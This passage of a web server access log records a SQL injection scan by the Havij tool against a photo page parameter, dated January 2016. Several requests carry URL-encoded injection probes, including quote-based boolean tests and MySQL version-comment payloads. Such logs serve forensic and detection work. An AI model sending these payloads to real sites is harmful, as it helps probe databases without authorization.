CLR 2.0.50727) Havij" 10.159.121.148 - - [06/Jan/2016:00:48:44 +0100] www.wxy.nl "GET /fotos.php?id=1006%27+and+%27x%27%3D%27x HTTP/ 1.1" 200 9350 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727) Havij" 10.159.121.148 - - [06/Jan/2016:00:48:45 +0100] www.wxy.nl "GET /fotos.php?id=1006%27 HTTP/1.1" 200 - "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727) Havij" 10.159.121.148 - - [06/Jan/2016:00:48:45 +0100] www.wxy.nl "GET /fotos.php?id=1006%27+and+1%3D%2F\*%2130000+1\*%2F +and+%27x%27%3D%27x HTTP/1.1" 200 9388 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727) Havij" 10.159.121.148 - - [06/Jan/2016:00:48:45 +0100] www.wxy.nl "GET /fotos.php?id=1006%27+and+1%3D%2F\*%2140100+1\*%2F +and+%27x%27%3D%27x HTTP/1.1" 200 9388 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR

2.0.50727) Havij"